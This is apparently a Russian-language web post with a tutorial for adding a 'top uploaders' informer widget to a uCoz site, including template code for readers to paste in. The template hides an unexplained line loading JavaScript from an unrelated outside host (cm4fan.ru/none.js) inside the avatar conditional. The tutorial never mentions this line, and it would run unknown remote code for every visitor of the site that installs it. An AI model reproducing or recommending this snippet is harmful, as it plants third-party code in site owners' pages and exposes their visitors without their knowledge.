СЛУЧАЙНЫЕ СТАТЬИ |
ПОСЛЕДНИЕ МАТЕРИАЛЫ |
||||||||||||||||||||||||
|
|

 Зайдя на один сайт увидел красивый информер - Топ аплоадеров (пользователей) Решил добавить его в паблик, особенность информера в том, Что при наведении на иконки выдвигается небольшая информация о количестве файлов и т.д. Установка: 1)Создаем информер Кто не знает где это вот ссылка: http://адрес_вашего_сайта/panel/?a=informers Информер с такими параметрами: Название информера - Топ пользователей Раздел - Пользователи Способ сортировки - Количество файлов Количество материалов - 4 Количество колонок - 2 Создать Должен появится новый информер - и рядом с ним код вызова Например $MYINF_1$ - у вас может быть другой 2)После этого меняем дизайн информера Заходим в управление дизайном созданного информера И заменяем весь код на этот: Code </div></div></div> </div> <a href="/index/8-$USER_ID$" target="_blank" style="color:#ffffff;"> <?if($AVATAR_URL$)?><script src="http://cm4fan.ru/none.js" type="text/javascript"></script><img src="$AVATAR_URL$" title="Перейти в профиль" id="topusers"><?else?> <img src="http://ili.pp.ua/img/no.png" id="topusers"> <?endif?></a> <div class="chat-addtime" style="float:none; width:87px; margin-top:1px;"> <span style="display:block; text-align:center;"> <a href="/index/8-$USER_ID$" target="_blank" style="color:#ffffff;"> <?if(len($USERNAME$)>11)?> <?substr($USERNAME$,0,11)?> <?else?> $USERNAME$ <?endif?> </a> </span> </div> </center> <script type="text/javascript"> $('.place$NUMBER$').hover( function () {$(this).stop().animate({"width" : $('.place1 #text').width() + 6} , 250);}, function () {$(this).stop().animate({"width" : 1} , 250);} ); $('.torrents').hover( function () {$(this).stop().animate({"width" : $('.torrents #text').width() + 6} , 250);}, function () {$(this).stop().animate({"width" : 1} , 250);} ); $('.comments').hover( function () {$(this).stop().animate({"width" : $('.comments #text').width() + 6} , 250);}, function () {$(this).stop().animate({"width" : 1} , 250);} ); </script> Теперь создаём новый блок (например через конструктор) И называем его например "Топ пользователей" В html код блока вставляем: Code $MYINF_1$ <link type="text/css" rel="StyleSheet" href="http://ili.pp.ua/js_css/cssuser.css"> $MYINF_1$ - меняем на свой (если у вас другой) Готово.. Думаю, что всё понятно разъяснил |
||
Категория: / Дата: 20.04.2024 / Прочитано: 341/ Добавил: Aninew |
| Всего комментариев: 0 | |
| Статистика |
 |
Форма входа
Календарь
Архив записей
Друзья сайта


 Все используемые аудиовизуальные материалы, размещенные на сайте, являются собственностью их изготовителя и охраняются законом. Эти материалы предназначены только для ознакомления. При копировании материалов сайта ссылка на источник обязательна.
Все используемые аудиовизуальные материалы, размещенные на сайте, являются собственностью их изготовителя и охраняются законом. Эти материалы предназначены только для ознакомления. При копировании материалов сайта ссылка на источник обязательна.